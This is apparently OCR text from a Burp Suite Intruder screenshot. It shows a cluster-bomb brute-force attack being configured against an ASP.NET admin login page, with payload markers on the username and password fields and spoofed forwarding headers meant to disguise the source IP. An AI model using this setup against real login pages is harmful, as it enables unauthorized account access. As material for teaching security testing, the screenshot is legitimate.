 burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
target positions payloads options
attack type cluster bomb
2 payload positions length: 959
POST /admin/login.aspx HTTP/1.1
Host: esri.365meeting.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:5.0) Gecko/20100101 Firefox/5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Proxy-Connection: keep-alive
Referer: http://esri.365meeting.net/admin/login.aspx
Cookie: ASP.NET_SessionId=daafsvqmox2vzf550yw1fr45
X-FORWARDED-FOR: 186.235.173.201
VIA: 109.114.100.202
CLIENT-IP: 254.97.71.219
Content-Type: application/x-www-form-urlencoded
Content-Length: 335
__LASTFOCUS=&__VIEWSTATE=%2FwEPDwUKLTUzNDczNjI1MGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0Qm
FjaOtleV9fFgEFDEltYWdlQnV0dG9uMXKVLkq%2BaqRC2FMIb3lvfbwapsZe&txtUserName=§mickey§&txt
Password=§mouse§&ImageButton1.x=0&ImageButton1.y=0&__EVENTTARGET=&__EVENTARGUMENT=&__
EVENTVALIDATION=%2FwEWBALwOvOtBAKl1bKzCQK1qbSRCwLSwpnTCDvyXd6yGMak4V4JhwlehBaVPj0%2B
add §
clear §
auto §
refresh
clear
+ < > 0 matches